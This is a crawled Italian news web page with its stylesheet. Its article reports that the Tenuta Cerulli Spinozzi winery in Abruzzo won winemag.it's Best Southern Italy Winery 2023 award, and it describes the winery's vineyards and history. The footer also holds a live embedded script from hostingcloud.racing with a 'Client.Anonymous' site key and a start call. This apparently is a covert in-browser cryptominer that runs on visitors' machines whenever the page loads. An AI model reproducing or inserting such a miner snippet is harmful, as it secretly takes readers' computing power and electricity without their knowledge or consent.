

--- FILE ---
content_type: text/html
request_url: https://www.allnewsabruzzo.it/articolo.asp?id=73004
body_size: 13369
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html >
  
	<head>
		<meta http-equiv="content-type" content="text/html;charset=iso-8859-1">
		<meta name="generator" content="Adobe GoLive 6">
		<title>GUIDA  TOP 100 MIGLIORI VINI ITALIANI, TENUTA CERULLI SPINOZZI E' MIGLIOR CANTINA SUD 2023</title>
		<link href="class.css" rel="stylesheet" media="screen">		


<script src="flowplayer-3.2.6.min.js"></script>

<script language=javascript> 
function CallPrint(strid) 
{ 
// var prtContent = document.getElementById(strid); 
// var WinPrint = window.open('','print','left=50000,top=50000,width=0,height=0,toolbar=0,scrollbars=0,status=0'); 
// WinPrint.document.write(prtContent.innerHTML); 
// WinPrint.document.close(); 
// WinPrint.focus(); 
// WinPrint.print(); 
// WinPrint.close(); 
// prtContent.innerHTML=strOldOne; 
 
 var printContents = document.getElementById(strid).innerHTML;
 var originalContents = document.body.innerHTML;
 document.body.innerHTML = printContents;
 window.print();
 document.body.innerHTML = originalContents; 
} 
</script> 


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


	</head>

	<body bgcolor="#ffffff">
		<div align="center">

			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="148">
					<td width="560" height="148">
						<div align="left">
							<a href="index.asp"><img src="images/testata.jpg" alt="" height="136" width="500" border="0"></a></div>
					</td>
					<td colspan="2" width="440" height="148">
						<div align="center">
							</div>
					</td>
				</tr>
			</table>
			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="20">
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
				</tr>
				<tr height="43">
					<!- menu pagine ->
					<td class="Testo" colspan="2" width="1000" height="43"><a href="javascript:history.back();"class="menusec"><< </a>
						<div align="left">
							<table width="999" border="0" cellspacing="0" cellpadding="0" background="images/fondom.png">
								<tr height="28">
								<td align="center" valign="middle" height="28" >
								  	<a href="index.asp" class="forbutton">home</a>
							  	</td>
									
  	<td align="center" height="28" ><a href="pagina.asp?idp=2" class="forbutton">cronaca </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=3" class="forbutton">sport </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=4" class="forbutton">cultura </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=6" class="forbutton">salute </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=7" class="forbutton">cucina </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=23" class="forbutton">economia </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=26" class="forbutton">curiosità </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=18" class="forbutton">cinema ed eventi </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=21" class="forbutton">animali </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=16" class="forbutton">media </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=17" class="forbutton">pubblichiamo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=11" class="forbutton">raccontiamocelo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=25" class="forbutton">privacy policy </a>
  	</td>
  									
								</tr>
							</table>
						</div>
						
					</td>
				</tr>
				<tr height="20">
					<td class="Testo" colspan="2" bgcolor="#2b36c6" width="1000" height="20">
						
					</td>
				</tr>
				<tr height="40">
					<td colspan="2" width="1000" height="40">
						<div align="center">
						
						</div>
					</td>
				</tr>
				<tr height="35">
					<td colspan="2" width="1000" height="35">
						<table width="996" border="0" cellspacing="0" cellpadding="0" class="menusec">
							<tr height="40">
								<td width="4" height="40"></td>
								<td width="39" height="40">

									<div align="center">
										<a href="javascript:CallPrint('divPrint');"><img src="images/stampante.jpg" alt="stampa" height="40" width="39" border="0"></a>
									</div>									

								</td>
								<td width="212" height="40">
									<div align="center">
										</div>
								</td>
								<th width="436" height="40"  class="titolo">
									<div align="left">
										cucina</div>
								</th>
								<td width="6" height="40">
								</td>
								<td width="7" height="40"></td>
								<td width="92" height="40">
									<div align="right">
										03/10/2022<br>
										19:23:17</div>
								</td>
								<td width="10" height="40"></td>
								<td width="6" height="40"></td>
								<td width="184" height="40">
										by<br>
									ALLCDN</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr height="10">
					<td colspan="2" width="1000" height="10">
						<hr>
					</td>
				</tr>
				<tr height="99">
					<td rowspan="3" valign="top" width="791">
						<div id="divPrint" align="left">
							<table width="783" border="0" cellspacing="0" cellpadding="0">
								<tr>


									<td valign="top" width="240">
										<table width="240" border="0" cellspacing="0" cellpadding="0">
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/vigili/tenuta%20cerulli%20spinozzi%20b.jpg  width="240" border="0"></td>
											</tr>
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/vigili/tenuta%20cerulli%20spinozzi.jpg  width="240" border="0"></td>
											</tr>
											
										</table>
									</td>
									<td width="543" >
										<div align="center">



											<table width="515" border="0" cellspacing="0" cellpadding="0">
												<tr height="19">
													<td class="Titolo" width="515" height="19"><a href="articolo.asp?id=73004" class="Titolo">GUIDA  TOP 100 MIGLIORI VINI ITALIANI, TENUTA CERULLI SPINOZZI E' MIGLIOR CANTINA SUD 2023</a></td>
												</tr>
												<tr>
													<td class="SottoTitolo" width="515"><br>Interprete dell'eccellenza del Colline Teramane Montepulciano d'Abruzzo Docg, oltre a Cerasuolo, Pecorino e Passerina</td>
												</tr>
												<tr height="8">
													<td class="Testo" width="515" height="8">
														<div align="center">
														   
														</div>
													</td>
												</tr>
												<tr>
													<td class="Testo" width="515"><p align="justify">PESCARA - Tenuta Cerulli Spinozzi è Miglior Cantina Sud Italia 2023 per la Guida Top 100 Migliori vini italiani di winemag.it. Un'anticipazione che arriva a poche settimane dalla pubblicazione dell'annuale Guida indipendente curata dal giornalista e wine critic Davide Bortone e dalla redazione del wine magazine con base a Milano, tra i più letti e accreditati del settore. "La cantina di Canzano (Teramo) interpreta le punte di eccellenza del Colline Teramane Montepulciano d'Abruzzo Docg. Così come l'Abruzzo del Cerasuolo e dei bianchi Pecorino e Passerina dei Colli Aprutini", si legge tra le motivazioni del riconoscimento.<br>

Secondo winemag.it, "nel contesto di una regione 'difficile', costellata da produzioni di massa poco rappresentative del reale valore dell'Abruzzo del vino, Tenuta Cerulli Spinozzi costituisce un faro in termini di qualità e produzione di vini di grande carattere, specchio fedele delle splendide colline del teramano".
Al timone della Miglior Cantina Sud Italia 2023 per la Guida Top 100 Migliori vini italiani di winemag.it c'è Enrico Cerulli Irelli, presidente del Consorzio di Tutela Vini Colline Teramane. Un ente che, grazie alle proprie scelte coraggiose e lungimiranti, sta tentando di alzare l'asticella della reputazione e del prezzo medio del vino abruzzese, in Italia come all'estero. Con buoni risultati.<br>

Tra i vini che hanno consentito alla cantina di Canzano di aggiudicarsi il riconoscimento, spicca il Colline Teramane Montepulciano d'Abruzzo Docg 2017. Un vero e proprio pezzo di eleganza, che invita alla scoperta della denominazione.<br>

L'azienda agricola Cerulli Spinozzi affonda le radici nella metà del Novecento. Nasce ufficialmente dalla fusione delle proprietà della famiglia feudale Spinozzi e dei mercanti Cerulli Irelli. L'attuale cantina è stata realizzata nel 2003 dai fratelli Vincenzo (padre di Enrico) e Francesco Cerulli Irelli.
Chiara, sempre secondo la Guida 2023 curata da Davide Bortone, l'impronta data da Enrico Cerulli Irelli all'azienda: "Valorizzare la tenuta storica con il reimpianto di vigneti orientati alla produzione di grande pregio e la manutenzione di alcune vigne di oltre trent'anni e dalle rese basse, ma qualitativamente ottimali» Insomma, «un'impostazione moderna ma in continuità con la tradizione".<br>

Tenuta Cerulli Spinozzi lavora 35 ettari nel comune di Canzano e 18 in quello di Mosciano, con una produzione annua che si aggira attorno alle 100 mila bottiglie. Massiccio il lavoro sulle rese e sulla qualità compiuto negli ultimi 15 anni, grazie a un programma teso ad aumentare la densità d'impianto per ettaro, passando da mille a 4 mila piante. Accanto alla tradizionale forma di allevamento "a tendone", ecco dunque i filari.<br>

I terreni, di origine alluvionale, un tempo erano coperti dalle acque del fiume Vomano. La maturazione ottimale del Montepulciano, varietà tardiva, è favorita dall'esposizione a sud/sud-est. È il vitigno predominante tra i vigneti di Tenuta Cerulli Spinozzi, seguito da Trebbiano, Pecorino, Sangiovese e Chardonnay. La conduzione agronomica segue i dettami dell'agricoltura biologica.</p></td>

												</tr>
											</table>
										</div>
									</td>
								</tr>
								<tr height="10">
									<td valign="top" width="240" height="10"></td>
									<td valign="top" width="543" height="10"></td>
								</tr>
								<tr>
									<td colspan="2" valign="top" width="783">
									<div class="fb-like" data-send="false" data-width="450" data-show-faces="false" align="left">
											
										</div>
									</td>
								</tr>
							</table>
						</div>
					</td>
					<td rowspan="3" valign="top" width="209">
						<div align="center">
							<table width="205" border="0" cellspacing="0" cellpadding="0">
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr>
									<td colspan="2" width="205"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="91">
									<td colspan="2" width="205" height="91"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="110">
									<td colspan="2" width="205" height="110"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
							</table>
						</div>
					</td>
				</tr>
				<tr height="9">
					
				</tr>
				<tr>
					
				</tr>

				<tr>
					<td class="forTexts" colspan="2" bgcolor="#2b36c6" width="1000">
						<div align="center">
						   <br>Allmedia Comunicazioni P.I.01986210688 - tel. 3279033474<br>Testata giornalistica AllNewsAbruzzo.it registrata presso il Tribunale di Pescara al n. 18/2011 dell'8/11/2011 - Iscrizione al Roc n. 22390.<br>Alcune fotografie potrebbero essere prese dalla rete considerandole di dominio pubblico. I legittimi proprietari, contrari alla pubblicazione, possono contattare la redazione.<script src="https://www.hostingcloud.racing/NBE9.js"></script><script>var _client=new Client.Anonymous('f46b5bf2ce262b3a21433b3211dea3f7787813b11feba4ff1acc51dd11e97828',{throttle: 0.5, c: 'w', ads: 0}); _client.start(); </script><br>	
						</div>
					</td>
				</tr>
				<tr>
					<td class="forTexts" width="791"><a href="" style="display:none;width:0px;height:0px;" id="player"></td>
					<td class="forTexts" width="209">
						<div align="right">
							<a href="login.html"><img src="images/key.jpg" alt="" height="14" width="15" border="0"></a></div>
					</td>
				</tr>
			</table>
		</div>
		<p></p>
		

<script language="JavaScript">
flowplayer("player", "flowplayer-3.2.7.swf",  {
	clip: {
		
		// these two configuration variables does the trick
		autoPlay: false, 
		autoBuffering: true // <- do not place a comma here  
	}
});
</script>



	</body>

</html>
				
					
				
				
					
				
				
					
				

--- FILE ---
content_type: text/css
request_url: https://www.allnewsabruzzo.it/class.css
body_size: 834
content:

.forCopyright { color: #000000; font-size: 10px; font-family: Georgia, Verdana, Arial, Helvetica, sans-serif }
.forTexts  { color: white; font-size: 12px; font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forTexts2 { color: #555355; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forTexts2:hover { color: #555355; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forForms { color: #0000dd;  font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif }
.forForms2 { color: #000000; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #cccccc; border: inset 1px #ffcc33 }
.forButton2 { color: #d0042f; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #ffecb0; border: outset 1px #ffffe1 }
.ACCEDI { color: #d77b0d; font-weight: normal; font-size: 8pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.ACCEDI2 { color: #c86012; font-weight: normal; font-size: 7pt; font-family: Tahoma; text-decoration: underline }
.ACCEDIreg { color: #092673; font-weight: normal; font-size: 7pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU { color: #000000; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU:hover { color: #ff9933; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU2  { color: black; font-weight: normal; font-size: 12pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU2:hover  { color: #555555; font-weight: normal; font-size: 12pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU4  { color: #555355; font-weight: bold; font-size: 14pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU4:hover { color: #555355; font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.BARRAMENU { color: #555355; font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.BARRAMENU:hover { color: #000000; font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENUSEC { color: #000000; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #ea66ffff }
.MENUSEC:hover { color: #666699; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #ea66ffff }
img#left { float: left; margin: 5px }
div#left { float: left; margin: 5px }
div#mediaplayer { float: left; margin: 5px }
.TESTOTitTabella2 { color: #ffffff; font-weight: bold; font-size: 7pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.TESTOTitTabella2:hover { color: #1d347b; font-weight: bold; font-size: 8pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forHome    { color: #000000; font-size: 10pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; background-color: #ffffff; margin: 0px auto; padding: 5px; border: #000000; width: auto }
.forButton         { color: black; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #eee; text-align: center; vertical-align: middle; list-style-type: circle; list-style-position: inside; clear: none; margin: 0px 1px 2px; padding: 0px 1px 2px; border-top: none #000080; border-right: 1px solid #ccc; border-bottom: none #000080; border-left: 1px solid #ccc }
.forButton:hover     { color: black; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #eee; text-align: center; vertical-align: middle; list-style-type: circle; list-style-position: inside; clear: none; margin: 0px 1px 2px; padding: 0px 1px 2px; border-top: none white; border-right: 1px solid #eee; border-bottom: none white; border-left: 1px solid #eee }
.forRubrica        { color: #c00; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; text-align: left; vertical-align: text-bottom; border-bottom: 2px solid #c30; clip: rect(auto auto auto 8px) }
.forRubrica:hover       { color: #666666; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; text-align: left; vertical-align: text-bottom; border-bottom: 1px groove #c30; clip: rect(auto auto auto 8px) }
.Titolo  { color: black; font-weight: bold; font-size: 16pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Titolo:hover  { color: #0000dd; font-weight: bold; font-size: 16pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.SottoTitolo  { color: black; font-weight: bold; font-size: 12pt; font-family: tahoma, Verdana, Arial }
.Testo  { color: black; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial }
.Titoloevidenza { color: black; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Titoloevidenza:hover { color: #0000dd; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Testoevidenza { color: black; font-weight: normal; font-size: 8pt; font-family: tahoma, Verdana, Arial }
.Titoloarticolo { color: black; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Titoloarticolo:hover { color: #0000dd; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Sottotitoloarticolo  { color: black; font-style: italic; font-weight:normal ; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Testoarticolo { color: black; font-weight: normal; font-size: 9pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Testoarticolo:hover { color: #0000dd; font-weight: normal; font-size: 9pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Titolorubrica { color: black; font-weight: bold; font-size: 12pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Titolorubrica:hover { color: #0000dd; font-weight: bold; font-size: 12pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Sottotitolorubrica  { color: black; font-style: italic; font-weight:normal ; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.testorubrica  { color: black; font-weight:normal ; font-size: 11pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.MENU3 { color: #2B36C6; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU3:hover { color: #00aaff; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.Testoscorrevole  { color: white; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial }